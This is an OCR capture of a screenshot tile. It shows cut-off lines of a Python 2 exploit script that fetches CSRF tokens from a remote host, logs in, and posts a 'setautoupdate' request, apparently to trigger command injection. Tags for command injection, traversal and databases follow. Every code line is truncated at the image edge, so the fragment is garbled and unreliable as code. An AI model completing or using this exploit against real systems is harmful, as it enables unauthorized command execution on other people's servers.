
r2=requests.get('http://'+rhost+'/
header={'X-CSRF-TOKEN':r2.text[13:4
r3=requests.post('http://'+rhost+'
{'action':'login','password':passw
header={'X-CSRF-TOKEN':r3.text[31:6
r4=requests.post('http://'+rhost+'
action=setautoupdate&auto_update=o
',headers=header,cookies=r3.cookies
print r4.text

Tags:
Command Injection
Traversal
Databases